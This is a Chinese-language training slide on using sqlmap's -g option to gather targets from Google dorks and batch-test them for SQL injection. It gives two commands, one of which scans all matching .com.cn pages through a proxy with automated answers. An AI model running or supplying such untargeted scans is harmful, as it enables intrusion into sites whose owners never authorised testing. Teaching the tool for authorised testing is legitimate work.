 人才培养基地
三、sqlmap确定目标
• （4）Sqlmap Google批量扫注入
• Sqlmap通过-g自动利用Google获取指定Google hack的目标，然后
利用交互问导模式进行Sql注入探测。
• 例如:
• python sqlmap.py -g "inurl:.php?id=1"这个我们不能访问google就
不演示了
• python sqlmap.py -g "inurl:php?id=10 site:.com.cn" --proxy
"http://127.0.0.1:1080" --threads 5 --batch --answer
"extending=N,follow=N,keep=N,exploit=n" --smart